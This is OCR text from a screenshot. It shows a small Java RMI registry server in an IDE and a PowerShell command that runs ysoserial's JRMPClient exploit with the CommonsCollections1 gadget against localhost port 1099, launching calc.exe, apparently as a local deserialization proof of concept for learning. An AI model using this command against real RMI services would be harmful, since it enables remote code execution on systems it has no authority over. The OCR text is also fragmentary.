 RMIServer.java
TrainMain.java
RemoteHello.java
spring\App.java
java\App.java
1 import java.rmi.RemoteException;
2 import java.rmi.registry.LocateRegistry;
3
4 /**
5 * @description: 创建一个RMI服务
6 * @author: Pxy
7 * @create: 2020-03-22 15:18
8 **/
9 public class App {
10
11 public static void main(String[] args) {
12 try {
13 LocateRegistry.createRegistry( port:
14 } catch (RemoteException e) {
15 e.printStackTrace();
16 }
17 while(true);
18 }
App › main()
Run: App (1)
E:\ProgramFiles\jdk1.7.0_80\bin\java.exe ...
7: Structure
2: Favorites
Windows PowerShell
zz :: F:\pentest\tools\java » java -cp ysoserial-master-30
1.jar ysoserial.exploit.JRMPClient 127.0.0.1 1099 CommonsC
s1 calc.exe
* Opening JRMP socket 127.0.0.1:1099
zz :: F:\pentest\tools\java »
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −